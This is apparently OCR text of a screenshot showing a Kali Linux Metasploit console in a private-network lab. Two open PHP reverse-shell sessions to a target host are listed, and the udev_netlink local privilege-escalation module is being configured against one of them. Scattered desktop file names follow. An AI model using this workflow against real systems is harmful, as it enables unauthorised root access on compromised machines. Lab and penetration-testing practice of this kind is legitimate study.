 Applications Places Terminal Sat 16:22 1
root@kali-me: ~
File Edit View Search Terminal Help
7 shell php/php 192.168.119.129:4444 -> 192.168.119.152:60842 (192.168.119.152)
8 shell php/php 192.168.119.129:4444 -> 192.168.119.152:60843 (192.168.119.152)
msf exploit(udev_netlink) > show options
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
---- --------------- -------- -----------
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION 10 yes The session to run this module on.
WritableDir /tmp yes A directory where we can write files (must not be mounted noexec)
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(udev_netlink) > set SESSION 8
SESSION => 8
msf exploit(udev_netlink) >
1.py
bind.py
download.
jpg
game_of_
thrones.txt
hash.txt
metasploita
ble.txt
reverse-
engineering
-samples
rtl8192eu-
linux-driver-
realtek-4....
ZIP
rtl8192eu-
linux-driver-
realtek-4....
Tools
vmware-
tools-distrib
Trash
$-
MPC